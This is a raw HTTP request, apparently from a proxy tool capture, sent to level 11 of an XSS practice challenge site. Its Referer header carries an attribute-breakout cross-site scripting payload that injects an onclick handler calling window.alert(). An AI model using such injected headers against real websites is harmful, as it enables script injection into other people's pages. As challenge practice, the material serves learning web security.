 Pretty Raw Hex
1 GET /yx/level11.php?keyword=good%20job! HTTP/2
2 Host: xssaq.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Referer: " onclick="window.alert()" type="text"
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15